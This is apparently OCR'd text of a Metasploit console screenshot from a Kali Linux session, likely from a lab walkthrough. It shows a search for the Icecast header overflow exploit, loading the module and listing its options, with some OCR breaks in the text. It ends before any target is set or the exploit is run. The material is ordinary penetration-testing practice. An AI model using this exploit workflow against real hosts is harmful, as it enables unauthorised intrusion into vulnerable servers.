 root@kali: ~
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all available commands
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Over
write
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
psuite
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts fil
e with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) >